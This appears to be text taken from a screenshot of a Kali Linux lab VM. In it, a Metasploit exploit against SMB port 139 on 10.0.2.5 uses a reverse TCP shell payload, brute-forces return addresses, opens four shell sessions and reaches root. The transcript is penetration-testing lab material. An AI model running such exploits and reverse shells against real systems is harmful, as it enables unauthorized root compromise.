 kali-linux-2023.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
kali@kali: ~
File Actions Edit View Help
No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit( ) > set payload linux/x86/shell_reverse_tcp
payload ⇒ linux/x86/shell_reverse_tcp
msf6 exploit( ) > set RHOSTS 10.0.2.5
RHOSTS ⇒ 10.0.2.5
msf6 exploit( ) > exploit
[*] Started reverse TCP handler on 10.0.2.4:4444
[*] 10.0.2.5:139 - Trying return address 0×bffffdfc...
[*] 10.0.2.5:139 - Trying return address 0×bffffcfc...
[*] 10.0.2.5:139 - Trying return address 0×bffffbfc...
[*] 10.0.2.5:139 - Trying return address 0×bffffafc...
[*] 10.0.2.5:139 - Trying return address 0×bffff9fc...
[*] 10.0.2.5:139 - Trying return address 0×bffff8fc...
[*] 10.0.2.5:139 - Trying return address 0×bffff7fc...
[*] 10.0.2.5:139 - Trying return address 0×bffff6fc...
[*] Command shell session 1 opened (10.0.2.4:4444 → 10.0.2.5:32773) at 2023-10-04 17:50:51 -0400
[*] Command shell session 2 opened (10.0.2.4:4444 → 10.0.2.5:32774) at 2023-10-04 17:50:52 -0400
[*] Command shell session 3 opened (10.0.2.4:4444 → 10.0.2.5:32775) at 2023-10-04 17:50:53 -0400
[*] Command shell session 4 opened (10.0.2.4:4444 → 10.0.2.5:32776) at 2023-10-04 17:50:55 -0400
whoami
root
id
uid=0(root) gid=0(root) groups=99(nobody)